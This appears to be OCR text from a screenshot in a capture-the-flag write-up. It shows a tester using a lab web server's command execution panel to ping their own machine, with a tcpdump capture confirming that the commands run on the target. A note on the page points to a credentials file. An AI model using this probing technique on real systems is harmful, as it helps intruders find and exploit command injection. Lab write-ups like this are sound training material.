 Webserver of Miscief
Command Execution Panel
ad:beef::250:56ff:feb9:db69]
4
Command Execution Panel
Welcome administrator
Logout?
Command:
ping -c2 10.10.14.8
Execute
e directory, i have my password in a file called credentials, Mr Admin
Command was executed succesfully!
❯ sudo tcpdump -i tun0 icmp -n
[sudo] password for wh1texnd:
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
12:04:22.474293 IP 10.10.10.92 > 10.10.14.8: ICMP echo request, id 1221, seq 1, length
64
12:04:22.474355 IP 10.10.14.8 > 10.10.10.92: ICMP echo reply, id 1221, seq 1, length 6
4
12:04:23.475678 IP 10.10.10.92 > 10.10.14.8: ICMP echo request, id 1221, seq 2, length
64
12:04:23.475692 IP 10.10.14.8 > 10.10.10.92: ICMP echo reply, id 1221, seq 2, length 6
4